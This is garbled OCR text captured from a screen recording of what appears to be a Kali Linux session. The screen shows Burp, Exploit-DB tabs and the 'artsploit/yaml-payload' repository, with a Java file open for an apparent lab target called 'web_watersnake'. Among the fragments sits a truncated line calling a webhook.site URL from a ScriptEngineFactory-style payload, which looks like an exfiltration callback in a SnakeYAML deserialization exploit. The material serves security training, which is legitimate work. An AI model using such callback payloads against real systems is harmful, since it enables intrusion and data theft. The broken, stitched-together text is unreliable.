 GitHub - artsploit/yaml-p
New Tab
actory.java (web_watersnake) - Sublime Text (UNREGISTERED)
83.136.253.138:45405
Burp
Kali Linux
Kali Traini
http://83.136.253.138:45405/ — Visit
oit-DB
GHDB
This time, search with:
ebay
a
W
neFactory {
ps://webhook.site/1cdc0f11-380a-477a-a584-60992c10a93d");
Search the Web
Top Sites
master 3
Spaces: 4
Java